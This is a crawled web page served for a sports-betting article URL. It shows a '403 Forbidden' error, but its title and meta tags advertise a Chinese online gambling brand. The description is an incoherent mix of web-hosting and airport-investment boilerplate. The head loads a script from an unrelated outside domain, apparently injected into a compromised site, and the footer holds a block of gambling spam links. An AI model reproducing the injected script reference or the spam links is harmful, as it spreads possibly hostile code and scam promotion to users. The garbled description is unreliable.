

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/hot-trends/spurs-vs-thunder-prediction-odds-line-spread-time-2023-nba-picks-november-14-best-bets-from-top-model/
body_size: 1182
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/hot-trends/spurs-vs-thunder-prediction-odds-line-spread-time-2023-nba-picks-november-14-best-bets-from-top-model/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/21 11:26:12</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
